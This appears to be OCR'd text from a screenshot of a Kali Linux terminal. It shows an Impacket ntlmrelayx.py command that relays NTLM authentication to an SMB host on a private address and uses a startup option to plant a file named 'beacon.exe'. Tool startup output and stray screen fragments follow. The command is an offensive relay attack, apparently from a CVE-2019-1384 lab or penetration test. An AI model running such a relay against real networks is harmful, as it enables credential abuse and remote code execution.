 (root💀kali)-[/home/kali/Documents/CVE-2019-1384/examples]
# python3 ntlmrelayx.py -t smb://192.168.91.2 -smb2support --gpotato-startu
p beacon.exe
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
^[OP
KAL
BY OFFENSIVE SEC
GetUserSPNs.py